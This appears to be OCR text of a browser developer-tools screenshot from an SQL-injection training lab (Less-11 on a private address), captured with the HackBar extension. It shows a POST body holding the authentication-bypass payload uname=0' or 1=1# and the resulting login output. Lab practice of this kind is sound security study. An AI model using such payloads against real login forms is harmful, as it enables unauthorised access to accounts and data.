 Your Login name:Dumb
Your Password:Dumb
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.6.246:8080/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEAD
Body
passwd=a&submit=Submit&uname=0' or 1=1#
Name
Origin